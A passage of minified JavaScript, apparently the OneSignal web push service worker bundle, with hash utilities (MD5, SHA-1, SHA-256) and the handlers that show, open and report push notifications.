i=Math.floor(-t-n&31);return(-32&(t+n-1^t)?e[t/32|0]<<32-i^e[t/32+1|0]>>>i:e[t/32|0]>>>i)&(1<<n)-1},concat:function(e,t){if(0===e.length||0===t.length)return e.concat(t);var n=e[e.length-1],r=i.bitArray.getPartial(n);return 32===r?e.concat(t):i.bitArray._shiftRight(t,r,0|n,e.slice(0,e.length-1))},bitLength:function(e){var t,n=e.length;return 0===n?0:(t=e[n-1],32*(n-1)+i.bitArray.getPartial(t))},clamp:function(e,t){if(32*e.length<t)return e;e=e.slice(0,Math.ceil(t/32));var n=e.length;return t&=31,n>0&&t&&(e[n-1]=i.bitArray.partial(t,e[n-1]&2147483648>>t-1,1)),e},partial:function(e,t,n){return 32===e?t:(n?0|t:t<<32-e)+1099511627776*e},getPartial:function(e){return Math.round(e/1099511627776)||32},equal:function(e,t){if(i.bitArray.bitLength(e)!==i.bitArray.bitLength(t))return!1;var n,r=0;for(n=0;n<e.length;n++)r|=e[n]^t[n];return 0===r},_shiftRight:function(e,t,n,r){var o,s,a=0;for(void 0===r&&(r=[]);t>=32;t-=32)r.push(n),n=0;if(0===t)return r.concat(e);for(o=0;o<e.length;o++)r.push(n|e[o]>>>t),n=e[o]<<32-t;return a=e.length?e[e.length-1]:0,s=i.bitArray.getPartial(a),r.push(i.bitArray.partial(t+s&31,t+s>32?n:r.pop(),1)),r},_xor4:function(e,t){return[e[0]^t[0],e[1]^t[1],e[2]^t[2],e[3]^t[3]]},byteswapM:function(e){var t,n;for(t=0;t<e.length;++t)n=e[t],e[t]=n>>>24|n>>>8&65280|(65280&n)<<8|n<<24;return e}},i.codec.utf8String={fromBits:function(e){var t,n,r="",o=i.bitArray.bitLength(e);for(t=0;t<o/8;t++)0==(3&t)&&(n=e[t/4]),r+=String.fromCharCode(n>>>24),n<<=8;return decodeURIComponent(window.escape(r))},toBits:function(e){e=window.unescape(encodeURIComponent(e));var t,n=[],r=0;for(t=0;t<e.length;t++)r=r<<8|e.charCodeAt(t),3==(3&t)&&(n.push(r),r=0);return 3&t&&n.push(i.bitArray.partial(8*(3&t),r)),n}},i.codec.hex={fromBits:function(e){var t,n="";for(t=0;t<e.length;t++)n+=(0xf00000000000+(0|e[t])).toString(16).substr(4);return n.substr(0,i.bitArray.bitLength(e)/4)},toBits:function(e){var t,n,r=[];for(e=e.replace(/\s|0x/g,""),n=e.length,e+="00000000",t=0;t<e.length;t+=8)r.push(0^parseInt(e.substr(t,8),16));return i.bitArray.clamp(r,4*n)}},i.hash.md5=function(e){this._T[0]||this._precompute(),e?(this._h=e._h.slice(0),this._buffer=e._buffer.slice(0),this._length=e._length):this.reset()},i.hash.md5.hash=function(e){return(new i.hash.md5).update(e).finalize()},i.hash.md5.prototype={blockSize:512,reset:function(){return this._h=this._init.slice(0),this._buffer=[],this._length=0,this},update:function(e){"string"==typeof e&&(e=i.codec.utf8String.toBits(e));var t,n=this._buffer=i.bitArray.concat(this._buffer,e),r=this._length,o=this._length=r+i.bitArray.bitLength(e);for(t=this.blockSize+r&-this.blockSize;t<=o;t+=this.blockSize)this._block(n.splice(0,16),!0);return this},finalize:function(){var e,t=this._buffer,n=this._h;for(t=i.bitArray.concat(t,[i.bitArray.partial(1,1)]),e=t.length+2;15&e;e++)t.push(0);for(t.push(0|this._length),t.push(this._length/4294967296|0);t.length;)this._block(t.splice(0,16),t.length);return this.reset(),this._BS(n,4),n},_init:[1732584193,4023233417,2562383102,271733878],_BS:function(e,t){var n,i;for(n=0;n<t;n++)i=e[n],e[n]=i>>>24|i>>8&65280|(65280&i)<<8|(255&i)<<24},_T:[],_precompute:function(){var e;for(e=0;e<64;e++)this._T[e]=4294967296*Math.abs(Math.sin(e+1))|0},_block:function(e,t){var n,i,r,o,s,a=e.slice(0),u=this._h,c=this._T;for(i=u[0],r=u[1],o=u[2],s=u[3],this._BS(a,t?16:14),n=0;n<64;n++){var l,d,f,g;n<32?n<16?(l=r&o|~r&s,d=n,f=[7,12,17,22]):(l=s&r|~s&o,d=(5*n+1)%16,f=[5,9,14,20]):n<48?(l=r^o^s,d=(3*n+5)%16,f=[4,11,16,23]):(l=o^(r|~s),d=7*n%16,f=[6,10,15,21]),g=i+l+a[d]+c[n],i=s,s=o,o=r,r=(g<<f[n%4]|g>>>32-f[n%4])+r|0}u[0]+=i,u[1]+=r,u[2]+=o,u[3]+=s}},i.hash.sha256=function(e){this._key[0]||this._precompute(),e?(this._h=e._h.slice(0),this._buffer=e._buffer.slice(0),this._length=e._length):this.reset()},i.hash.sha256.hash=function(e){return(new i.hash.sha256).update(e).finalize()},i.hash.sha256.prototype={blockSize:512,reset:function(){return this._h=this._init.slice(0),this._buffer=[],this._length=0,this},update:function(e){"string"==typeof e&&(e=i.codec.utf8String.toBits(e));var t,n=this._buffer=i.bitArray.concat(this._buffer,e),r=this._length,o=this._length=r+i.bitArray.bitLength(e);if(o>9007199254740991)throw new i.exception.invalid("Cannot hash more than 2^53 - 1 bits");if("undefined"!=typeof Uint32Array){var s=new Uint32Array(n),a=0;for(t=512+r-(512+r&511);t<=o;t+=512)this._block(s.subarray(16*a,16*(a+1))),a+=1;n.splice(0,16*a)}else for(t=512+r-(512+r&511);t<=o;t+=512)this._block(n.splice(0,16));return this},finalize:function(){var e,t=this._buffer,n=this._h;for(t=i.bitArray.concat(t,[i.bitArray.partial(1,1)]),e=t.length+2;15&e;e++)t.push(0);for(t.push(Math.floor(this._length/4294967296)),t.push(0|this._length);t.length;)this._block(t.splice(0,16));return this.reset(),n},_init:[],_key:[],_precompute:function(){function e(e){return 4294967296*(e-Math.floor(e))|0}for(var t,n,i=0,r=2;i<64;r++){for(n=!0,t=2;t*t<=r;t++)if(r%t==0){n=!1;break}n&&(i<8&&(this._init[i]=e(Math.pow(r,.5))),this._key[i]=e(Math.pow(r,1/3)),i++)}},_block:function(e){var t,n,i,r,o=this._h,s=this._key,a=o[0],u=o[1],c=o[2],l=o[3],d=o[4],f=o[5],g=o[6],p=o[7];for(t=0;t<64;t++)t<16?n=e[t]:(i=e[t+1&15],r=e[t+14&15],n=e[15&t]=(i>>>7^i>>>18^i>>>3^i<<25^i<<14)+(r>>>17^r>>>19^r>>>10^r<<15^r<<13)+e[15&t]+e[t+9&15]|0),n=n+p+(d>>>6^d>>>11^d>>>25^d<<26^d<<21^d<<7)+(g^d&(f^g))+s[t],p=g,g=f,f=d,d=l+n|0,l=c,c=u,u=a,a=n+(u&c^l&(u^c))+(u>>>2^u>>>13^u>>>22^u<<30^u<<19^u<<10)|0;o[0]=o[0]+a|0,o[1]=o[1]+u|0,o[2]=o[2]+c|0,o[3]=o[3]+l|0,o[4]=o[4]+d|0,o[5]=o[5]+f|0,o[6]=o[6]+g|0,o[7]=o[7]+p|0}},i.hash.sha1=function(e){e?(this._h=e._h.slice(0),this._buffer=e._buffer.slice(0),this._length=e._length):this.reset()},i.hash.sha1.hash=function(e){return(new i.hash.sha1).update(e).finalize()},i.hash.sha1.prototype={blockSize:512,reset:function(){return this._h=this._init.slice(0),this._buffer=[],this._length=0,this},update:function(e){"string"==typeof e&&(e=i.codec.utf8String.toBits(e));var t,n=this._buffer=i.bitArray.concat(this._buffer,e),r=this._length,o=this._length=r+i.bitArray.bitLength(e);if(o>9007199254740991)throw new i.exception.invalid("Cannot hash more than 2^53 - 1 bits");if("undefined"!=typeof Uint32Array){var s=new Uint32Array(n),a=0;for(t=this.blockSize+r-(this.blockSize+r&this.blockSize-1);t<=o;t+=this.blockSize)this._block(s.subarray(16*a,16*(a+1))),a+=1;n.splice(0,16*a)}else for(t=this.blockSize+r-(this.blockSize+r&this.blockSize-1);t<=o;t+=this.blockSize)this._block(n.splice(0,16));return this},finalize:function(){var e,t=this._buffer,n=this._h;for(t=i.bitArray.concat(t,[i.bitArray.partial(1,1)]),e=t.length+2;15&e;e++)t.push(0);for(t.push(Math.floor(this._length/4294967296)),t.push(0|this._length);t.length;)this._block(t.splice(0,16));return this.reset(),n},_init:[1732584193,4023233417,2562383102,271733878,3285377520],_key:[1518500249,1859775393,2400959708,3395469782],_f:function(e,t,n,i){return e<=19?t&n|~t&i:e<=39?t^n^i:e<=59?t&n|t&i|n&i:e<=79?t^n^i:void 0},_S:function(e,t){return t<<e|t>>>32-e},_block:function(e){var t,n,i,r,o,s,a,u,c=this._h;if("undefined"!=typeof Uint32Array){u=Array(80);for(var l=0;l<16;l++)u[l]=e[l]}else u=e;for(i=c[0],r=c[1],o=c[2],s=c[3],a=c[4],t=0;t<=79;t++)t>=16&&(u[t]=this._S(1,u[t-3]^u[t-8]^u[t-14]^u[t-16])),n=this._S(5,i)+this._f(t,r,o,s)+a+u[t]+this._key[Math.floor(t/20)]|0,a=s,s=o,o=this._S(30,r),r=i,i=n;c[0]=c[0]+i|0,c[1]=c[1]+r|0,c[2]=c[2]+o|0,c[3]=c[3]+s|0,c[4]=c[4]+a|0}};var r=function(){function e(){}return e.md5=function(e){return i.codec.hex.fromBits(i.hash.md5.hash(e))},e.sha1=function(e){return i.codec.hex.fromBits(i.hash.sha1.hash(e))},e.sha256=function(e){return i.codec.hex.fromBits(i.hash.sha256.hash(e))},e}();t.default=r},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(){}return e.isValidUrl=function(e,t){if(t&&t.allowNull&&null===e)return!0;if(t&&t.allowEmpty&&(null===e||void 0===e))return!0;try{var n=new URL(e);return!t||!t.requireHttps||"https:"===n.protocol}catch(e){return!1}},e.isValidBoolean=function(e,t){return!(!t||!t.allowNull||null!==e)||(!0===e||!1===e)},e.isValidArray=function(e,t){return!(!t||!t.allowNull||null!==e)||(!(!t||!t.allowEmpty||null!==e&&void 0!==e)||e instanceof Array)},e}();t.ValidatorUtils=i},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i,r=n(0),o=n(7),s=n(43),a=n(55);!function(e){e[e.HttpPermissionRequest=0]="HttpPermissionRequest"}(i=t.DeprecatedApiReason||(t.DeprecatedApiReason={}));var u=function(e){function t(t){var n=this;switch(t){case i.HttpPermissionRequest:n=e.call(this,"The HTTP permission request has been deprecated. Please remove any custom popups from your code.")||this,n.reportUsage()}return n}return r.__extends(t,e),t.prototype.reportUsage=function(){void 0!==s.default&&s.default.context&&s.default.context.metricsManager&&s.default.context.metricsManager.reportEvent(new a.ApiUsageMetricEvent(a.ApiUsageMetricKind.HttpPermissionRequest))},t}(o.default);t.DeprecatedApiError=u},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(){}return e.promiseStub=function(){return{then:e.promiseStub,catch:e.promiseStub}},Object.defineProperty(e,"log",{get:function(){return{setLevel:function(){}}},enumerable:!0,configurable:!0}),e.isPushNotificationsSupported=function(){return!1},e.push=function(e){if("function"==typeof e)e();else{var t=e.shift();OneSignal[t].apply(null,e)}},e}();t.default=i;var r=i;r.init=r.showHttpPrompt=r.registerForPushNotifications=r.showHttpPermissionRequest=r.getNotificationPermission=r.on=r.off=r.once=r.config=r.SERVICE_WORKER_PATH=r.SERVICE_WORKER_UPDATER_PATH=r.checkAndWipeUserSubscription=r.subscriptionBell=r.notifyButton=function(){},r.setDefaultNotificationUrl=r.setDefaultTitle=r.syncHashedEmail=r.getTags=r.sendTag=r.sendTags=r.deleteTag=r.deleteTags=r.addListenerForNotificationOpened=r.getIdsAvailable=r.isPushNotificationsEnabled=r.setSubscription=r.getUserId=r.getRegistrationId=r.getSubscription=r.sendSelfNotification=r.promiseStub},function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(9),o=n(1),s=n(8),a=n(6),u=n(23),c=n(2),l=n(25),d=n(34),f=n(17),g=n(11),p=n(3),h=n(12),m=n(30),b=n(35),v=function(){function e(){}return Object.defineProperty(e,"VERSION",{get:function(){return a.default.version()},enumerable:!0,configurable:!0}),Object.defineProperty(e,"environment",{get:function(){return a.default},enumerable:!0,configurable:!0}),Object.defineProperty(e,"log",{get:function(){return o},enumerable:!0,configurable:!0}),Object.defineProperty(e,"database",{get:function(){return g.default},enumerable:!0,configurable:!0}),Object.defineProperty(e,"sdkEnvironment",{get:function(){return c.default},enumerable:!0,configurable:!0}),Object.defineProperty(e,"browser",{get:function(){return r},enumerable:!0,configurable:!0}),Object.defineProperty(e,"workerMessenger",{get:function(){return self.workerMessenger||(self.workerMessenger=new u.WorkerMessenger(null)),self.workerMessenger},enumerable:!0,configurable:!0}),e.run=function(){self.addEventListener("push",e.onPushReceived),self.addEventListener("notificationclose",e.onNotificationClosed),self.addEventListener("notificationclick",function(t){return t.waitUntil(e.onNotificationClicked(t))}),self.addEventListener("install",e.onServiceWorkerInstalled),self.addEventListener("activate",e.onServiceWorkerActivated),self.addEventListener("pushsubscriptionchange",e.onPushSubscriptionChange),o.debug("Setting up message listeners."),e.workerMessenger.listen(),e.setupMessageListeners()},e.getAppId=function(){return i.__awaiter(this,void 0,void 0,function(){var e,e;return i.__generator(this,function(t){switch(t.label){case 0:return self.location.search?(e=self.location.search.match(/appId=([0-9a-z-]+)&?/i)[1],[2,new h.Uuid(e)]):[3,1];case 1:return[4,g.default.getAppConfig()];case 2:return e=t.sent().appId,[2,e]}})})},e.setupMessageListeners=function(){return i.__awaiter(this,void 0,void 0,function(){var t=this;return i.__generator(this,function(n){return e.workerMessenger.on(u.WorkerMessengerCommand.WorkerVersion,function(t){o.debug("[Service Worker] Received worker version message."),e.workerMessenger.broadcast(u.WorkerMessengerCommand.WorkerVersion,a.default.version())}),e.workerMessenger.on(u.WorkerMessengerCommand.Subscribe,function(n){return i.__awaiter(t,void 0,void 0,function(){var t,r,s;return i.__generator(this,function(i){switch(i.label){case 0:return t=m.deserializeAppConfig(n),o.debug("[Service Worker] Received subscribe message."),r=new d.default(t),[4,r.subscriptionManager.subscribe()];case 1:return s=i.sent(),e.workerMessenger.broadcast(u.WorkerMessengerCommand.Subscribe,s.serialize()),[2]}})})}),e.workerMessenger.on(u.WorkerMessengerCommand.AmpSubscriptionState,function(n){return i.__awaiter(t,void 0,void 0,function(){var t,n,r,s;return i.__generator(this,function(i){switch(i.label){case 0:return o.debug("[Service Worker] Received AMP subscription state message."),[4,self.registration.pushManager.getSubscription()];case 1:return(t=i.sent())?[3,2]:(e.workerMessenger.broadcast(u.WorkerMessengerCommand.AmpSubscriptionState,!1),[3,5]);case 2:return[4,self.registration.pushManager.permissionState(t.options)];case 3:return n=i.sent(),[4,g.default.getSubscription()];case 4:r=i.sent().optedOut,s=!!t&&"granted"===n&&!0!==r,e.workerMessenger.broadcast(u.WorkerMessengerCommand.AmpSubscriptionState,s),i.label=5;case 5:return[2]}})})}),e.workerMessenger.on(u.WorkerMessengerCommand.AmpSubscribe,function(){return i.__awaiter(t,void 0,void 0,function(){var t,n,r,s;return i.__generator(this,function(i){switch(i.label){case 0:return o.debug("[Service Worker] Received AMP subscribe message."),[4,e.getAppId()];case 1:return t=i.sent(),[4,(new b.default).getAppConfig({appId:t.value})];case 2:return n=i.sent(),r=new d.default(n),[4,r.subscriptionManager.subscribe()];case 3:return s=i.sent(),e.workerMessenger.broadcast(u.WorkerMessengerCommand.AmpSubscribe,s.deviceId),[2]}})})}),e.workerMessenger.on(u.WorkerMessengerCommand.AmpUnsubscribe,function(){return i.__awaiter(t,void 0,void 0,function(){var t,n,r;return i.__generator(this,function(i){switch(i.label){case 0:return o.debug("[Service Worker] Received AMP unsubscribe message."),[4,e.getAppId()];case 1:return t=i.sent(),[4,(new b.default).getAppConfig({appId:t.value})];case 2:return n=i.sent(),r=new d.default(n),[4,r.subscriptionManager.unsubscribe(1)];case 3:return i.sent(),e.workerMessenger.broadcast(u.WorkerMessengerCommand.AmpUnsubscribe,null),[2]}})})}),[2]})})},e.onPushReceived=function(t){o.debug("Called %conPushReceived("+JSON.stringify(t,null,4)+"):",p.getConsoleStyle("code"),t),t.waitUntil(e.parseOrFetchNotifications(t).then(function(t){if(!t||0==t.length)return o.debug("Because no notifications were retrieved, we'll display the last known notification, so long as it isn't the welcome notification."),e.displayBackupNotification();for(var n=[],i=0,r=t;i<r.length;i++){var s=r[i];o.debug("Raw Notification from OneSignal:",s);var a=e.buildStructuredNotificationObject(s);n.push(function(t){return e.displayNotification(t).then(function(){return e.updateBackupNotification(t).catch(function(e){return o.error(e)})}).then(function(){return e.workerMessenger.broadcast(u.WorkerMessengerCommand.NotificationDisplayed,t).catch(function(e){return o.error(e)})}).then(function(){return e.executeWebhooks("notification.displayed",t).catch(function(e){return o.error(e)})})}.bind(null,a))}return n.reduce(function(e,t){return e=e.then(t)},Promise.resolve())}).catch(function(t){return o.debug("Failed to display a notification:",t),e.UNSUBSCRIBED_FROM_NOTIFICATIONS?void o.debug("Because we have just unsubscribed from notifications, we will not show anything."):(o.debug("Because a notification failed to display, we'll display the last known notification, so long as it isn't the welcome notification."),e.displayBackupNotification())}))},e.executeWebhooks=function(e,t){return i.__awaiter(this,void 0,void 0,function(){var n,r,s,a,u;return i.__generator(this,function(i){switch(i.label){case 0:return[4,g.default.getSubscription()];case 1:return n=i.sent().deviceId,[4,g.default.get("Options","webhooks.cors")];case 2:return r=i.sent(),[4,g.default.get("Options","webhooks."+e)];case 3:return(s=i.sent())?(a={event:e,id:t.id,userId:n,action:t.action,buttons:t.buttons,heading:t.heading,content:t.content,url:t.url,icon:t.icon,data:t.data},u={method:"post",mode:"no-cors",body:JSON.stringify(a)},r&&(u.mode="cors",u.headers={"X-OneSignal-Event":e,"Content-Type":"application/json"}),o.debug("Executing "+e+" webhook "+(r?"with":"without")+" CORS %cPOST "+s,p.getConsoleStyle("code"),":",a),[4,fetch(s,u)]):[3,5];case 4:return[2,i.sent()];case 5:return[2]}})})},e.getActiveClients=function(){return i.__awaiter(this,void 0,void 0,function(){var e,t,n,r,o;return i.__generator(this,function(i){switch(i.label){case 0:return[4,self.clients.matchAll({type:"window",includeUncontrolled:!0})];case 1:for(e=i.sent(),t=[],n=0,r=e;n<r.length;n++){if(o=r[n],o.frameType&&"nested"===o.frameType){if(!p.contains(o.url,c.default.getOneSignalApiUrl().host)&&!p.contains(o.url,".os.tc"))continue;o.isSubdomainIframe=!0}t.push(o)}return[2,t]}})})},e.buildStructuredNotificationObject=function(e){var t={id:e.custom.i,heading:e.title,content:e.alert,data:e.custom.a,url:e.custom.u,icon:e.icon,image:e.image,tag:e.tag,badge:e.badge,vibrate:e.vibrate};if(e.o){t.buttons=[];for(var n=0,i=e.o;n<i.length;n++){var r=i[n];t.buttons.push({action:r.i,title:r.n,icon:r.p,url:r.u})}}return p.trimUndefined(t)},e.ensureImageResourceHttps=function(e){if(!e)return null;try{var t=new URL(e);if("localhost"===t.hostname||-1!==t.hostname.indexOf("192.168")||"127.0.0.1"===t.hostname||"https:"===t.protocol)return e;if("i0.wp.com"===t.hostname||"i1.wp.com"===t.hostname||"i2.wp.com"===t.hostname||"i3.wp.com"===t.hostname)return"https://"+t.hostname+t.pathname;return"https://i0.wp.com/"+(t.host+t.pathname)}catch(e){}},e.ensureNotificationResourcesHttps=function(t){if(t&&(t.icon&&(t.icon=e.ensureImageResourceHttps(t.icon)),t.image&&(t.image=e.ensureImageResourceHttps(t.image)),t.buttons&&t.buttons.length>0))for(var n=0,i=t.buttons;n<i.length;n++){var r=i[n];r.icon&&(r.icon=e.ensureImageResourceHttps(r.icon))}},e.displayNotification=function(t,n){return i.__awaiter(this,void 0,void 0,function(){var r,a,u,c,l,d;return i.__generator(this,function(i){switch(i.label){case 0:return o.debug("Called %cdisplayNotification("+JSON.stringify(t,null,4)+"):",p.getConsoleStyle("code"),t),[4,e._getTitle()];case 1:return r=i.sent(),[4,g.default.get("Options","defaultIcon")];case 2:return a=i.sent(),[4,g.default.get("Options","persistNotification")];case 3:return u=i.sent(),[4,e.getAppId()];case 4:return c=i.sent(),t.heading=t.heading?t.heading:r,t.icon=t.icon?t.icon:a||void 0,l={},l.tag=t.tag||c.toString(),l.persistNotification="force"===u||u,n||(n={}),t=s(t,n),e.ensureNotificationResourcesHttps(t),d={body:t.content,icon:t.icon,image:t.image,data:t,actions:t.buttons,tag:l.tag,requireInteraction:l.persistNotification,renotify:!0,badge:t.badge,vibrate:t.vibrate},d=e.filterNotificationOptions(d,"force"===u),[2,self.registration.showNotification(t.heading,d)]}})})},e.filterNotificationOptions=function(e,t){if("object"!=typeof e)return e;var n=s({},e);if(""===r.name&&""===r.version)var i=r._detect(navigator.userAgent);else var i=r;return i.chrome&&i.mac&&n&&(n.requireInteraction=!1),t&&(n.requireInteraction=!0),n},e.updateBackupNotification=function(e){return i.__awaiter(this,void 0,void 0,function(){var t;return i.__generator(this,function(n){switch(n.label){case 0:return t=e.data&&e.data.__isOneSignalWelcomeNotification,t?[2]:[4,g.default.put("Ids",{type:"backupNotification",id:e})];case 1:return n.sent(),[2]}})})},e.displayBackupNotification=function(){return g.default.get("Ids","backupNotification").then(function(t){var n={persistNotification:!1,data:{__isOneSignalBackupNotification:!0}};return t?e.displayNotification(t,n):e.displayNotification({content:"You have new updates."},n)})},e.shouldOpenNotificationUrl=function(e){return"javascript:void(0);"!==e&&"do_not_open"!==e&&!p.contains(e,"_osp=do_not_open")},e.onNotificationClosed=function(t){o.debug("Called %conNotificationClosed("+JSON.stringify(t,null,4)+"):",p.getConsoleStyle("code"),t);var n=t.notification.data;e.workerMessenger.broadcast(u.WorkerMessengerCommand.NotificationDismissed,n).catch(function(e){return o.error(e)}),t.waitUntil(e.executeWebhooks("notification.dismissed",n))},e.getNotificationUrlToOpen=function(e){return i.__awaiter(this,void 0,void 0,function(){var t,n,r,o,s;return i.__generator(this,function(i){switch(i.label){case 0:return t=self.registration.scope,[4,g.default.getAppState()];case 1:if(n=i.sent().defaultNotificationUrl,n&&(t=n),e.action)for(r=0,o=e.buttons;r<o.length;r++)s=o[r],s.action===e.action&&s.url&&""!==s.url&&(t=s.url);else e.url&&""!==e.url&&(t=e.url);return[2,t]}})})},e.onNotificationClicked=function(t){return i.__awaiter(this,void 0,void 0,function(){var n,r,s,a,c,l,d,h,m,b,v,S,w,_,y,O,E,P,I,C,N,T;return i.__generator(this,function(i){switch(i.label){case 0:return o.debug("Called %conNotificationClicked("+JSON.stringify(t,null,4)+"):",p.getConsoleStyle("code"),t),t.notification.close(),n=t.notification.data,t.action&&(n.action=t.action),r="exact",s="navigate",[4,g.default.get("Options","notificationClickHandlerMatch")];case 1:return a=i.sent(),a&&(r=a),[4,this.database.get("Options","notificationClickHandlerAction")];case 2:return c=i.sent(),c&&(s=c),[4,e.getActiveClients()];case 3:return l=i.sent(),[4,e.getNotificationUrlToOpen(n)];case 4:d=i.sent(),h=e.shouldOpenNotificationUrl(d),m=!1,b=0,v=l,i.label=5;case 5:return b<v.length?(S=v[b],w=S.url,S.isSubdomainIframe?[4,g.default.get("Options","lastKnownHostUrl")]:[3,8]):[3,37];case 6:return _=i.sent(),w=_,_?[3,8]:[4,g.default.get("Options","defaultUrl")];case 7:w=i.sent(),i.label=8;case 8:y="";try{y=new URL(w).origin}catch(e){o.error("Failed to get the HTTP site's actual origin:",e)}O=null;try{O=new URL(d).origin}catch(e){}if(!("exact"===r&&w===d||"origin"===r&&y===O))return[3,36];if(!(S.isSubdomainIframe&&w===d||!S.isSubdomainIframe&&S.url===d||"focus"===s&&y===O))return[3,13];e.workerMessenger.unicast(u.WorkerMessengerCommand.NotificationClicked,n,S),i.label=9;case 9:return i.trys.push([9,11,,12]),[4,S.focus()];case 10:return i.sent(),[3,12];case 11:return E=i.sent(),o.error("Failed to focus:",S,E),[3,12];case 12:return[3,35];case 13:if(!S.isSubdomainIframe)return[3,21];i.label=14;case 14:return i.trys.push([14,16,,17]),o.debug("Client is subdomain iFrame. Attempting to focus() client."),[4,S.focus()];case 15:return i.sent(),[3,17];case 16:return P=i.sent(),o.error("Failed to focus:",S,P),[3,17];case 17:return h?(o.debug("Redirecting HTTP site to "+d+"."),[4,g.default.put("NotificationOpened",{url:d,data:n,timestamp:Date.now()})]):[3,19];case 18:return i.sent(),e.workerMessenger.unicast(u.WorkerMessengerCommand.RedirectPage,d,S),[3,20];case 19:o.debug("Not navigating because link is special."),i.label=20;case 20:return[3,35];case 21:if(!S.navigate)return[3,32];i.label=22;case 22:return i.trys.push([22,24,,25]),o.debug("Client is standard HTTPS site. Attempting to focus() client."),[4,S.focus()];case 23:return i.sent(),[3,25];case 24:return I=i.sent(),o.error("Failed to focus:",S,I),[3,25];case 25:return i.trys.push([25,30,,31]),h?(o.debug("Redirecting HTTPS site to ("+d+")."),[4,g.default.put("NotificationOpened",{url:d,data:n,timestamp:Date.now()})]):[3,28];case 26:return i.sent(),[4,S.navigate(d)];case 27:return i.sent(),[3,29];case 28:o.debug("Not navigating because link is special."),i.label=29;case 29:return[3,31];case 30:return C=i.sent(),console.error("Failed to navigate."),console.error("Failed to navigate because:",C),console.error("Failed to navigate to "+d+" because:",C),o.error("Failed to navigate:",S,d,C),[3,31];case 31:return[3,35];case 32:return[4,g.default.put("NotificationOpened",{url:d,data:n,timestamp:Date.now()})];case 33:return i.sent(),[4,e.openUrl(d)];case 34:i.sent(),i.label=35;case 35:return m=!0,[3,37];case 36:return b++,[3,5];case 37:return!h||m?[3,40]:[4,g.default.put("NotificationOpened",{url:d,data:n,timestamp:Date.now()})];case 38:return i.sent(),[4,e.openUrl(d)];case 39:i.sent(),i.label=40;case 40:return[4,g.default.getAppConfig()];case 41:return N=i.sent().appId,[4,g.default.getSubscription()];case 42:return T=i.sent().deviceId,N&&T?[4,f.default.put("notifications/"+n.id,{app_id:N.toString(),player_id:T.toString(),opened:!0})]:[3,44];case 43:i.sent(),i.label=44;case 44:return[4,e.executeWebhooks("notification.clicked",n)];case 45:return[2,i.sent()]}})})},e.openUrl=function(e){return i.__awaiter(this,void 0,void 0,function(){var t;return i.__generator(this,function(n){switch(n.label){case 0:o.debug("Opening notification URL:",e),n.label=1;case 1:return n.trys.push([1,3,,4]),[4,self.clients.openWindow(e)];case 2:return[2,n.sent()];case 3:return t=n.sent(),o.warn("Failed to open the URL '"+e+"':",t),[2,void 0];case 4:return[2]}})})},e.onServiceWorkerInstalled=function(e){e.waitUntil(self.skipWaiting())},e.onServiceWorkerActivated=function(e){o.info("%cOneSignal Service Worker activated (version "+a.default.version()+", "+c.default.getWindowEnv().toString()+" environment).",p.getConsoleStyle("bold")),e.waitUntil(self.clients.claim())},e.onPushSubscriptionChange=function(e){o.debug("Called %conPushSubscriptionChange("+JSON.stringify(e,null,4)+"):",p.getConsoleStyle("code"),e)},e.simulateEvent=function(e){self.dispatchEvent(new ExtendableEvent(e))},e._getTitle=function(){return new Promise(function(e){Promise.all([g.default.get("Options","defaultTitle"),g.default.get("Options","pageTitle")]).then(function(t){var n=t[0],i=t[1];e(null!==n?n:null!=i?i:"")})})},e.parseOrFetchNotifications=function(t){if(t.data){return e.isValidPushPayload(t.data)?(o.debug("Received a valid encrypted push payload."),Promise.resolve([t.data.json()])):Promise.reject("Unexpected push message payload received: "+t.data.text())}return e.retrieveNotifications()},e.isValidPushPayload=function(e){try{var t=e.json();return!!(t&&t.custom&&t.custom.i&&p.isValidUuid(t.custom.i))||(o.debug("isValidPushPayload: Valid JSON but missing notification UUID:",t),!1)}catch(e){return o.debug("isValidPushPayload: Parsing to JSON failed with:",e),!1}},e.retrieveNotifications=function(){return new Promise(function(t){var n=[];g.default.get("Ids","userId").then(function(t){return t?(o.debug("Legacy push signal received, retrieving contents from players/"+t+"/chromeweb_notification"),f.default.get("players/"+t+"/chromeweb_notification")):(o.debug("Tried to get notification contents, but IndexedDB is missing user ID info."),Promise.all([e.getAppId(),self.registration.pushManager.getSubscription().then(function(e){return e.endpoint})]).then(function(e){var t=e[0],n=e[1],i=p.getDeviceTypeForBrowser();return f.default.getUserIdFromSubscriptionIdentifier(t.toString(),i,n).then(function(e){return e?(o.debug("Recovered OneSignal user ID:",e),Promise.all([g.default.put("Ids",{type:"userId",id:e}),g.default.put("Ids",{type:"registrationId",id:n.replace(new RegExp("^(https://android.googleapis.com/gcm/send/|https://updates.push.services.mozilla.com/push/)"),"")})]).then(function(){return o.debug("Attempting to retrieve the notification again now with a recovered user ID."),f.default.get("players/"+e+"/chromeweb_notification")})):Promise.reject("Recovered user ID was null. Unsubscribing from push notifications.")})}).catch(function(t){return o.debug("Unsuccessfully attempted to recover OneSignal user ID:",t),self.registration.pushManager.getSubscription().then(function(e){return e.unsubscribe()}).then(function(t){o.debug("Unsubscribed from push notifications result:",t),e.UNSUBSCRIBED_FROM_NOTIFICATIONS=!0})}))}).then(function(e){for(var i=0;i<e.length;i++)n.push(JSON.parse(e[i]));0==n.length&&o.warn("OneSignal Worker: Received a GCM push signal, but there were no messages to retrieve. Are you using the wrong API URL?",c.default.getOneSignalApiUrl().toString()),t(n)})})},e}();t.ServiceWorker=v,"undefined"==typeof self&&void 0!==e?e.OneSignalWorker=v:self.OneSignalWorker=v,o.setDefaultLevel(c.default.getBuildEnv()===l.BuildEnvironmentKind.Development?o.levels.TRACE:o.levels.ERROR),"undefined"!=typeof self&&v.run()}).call(t,n(37))}]);
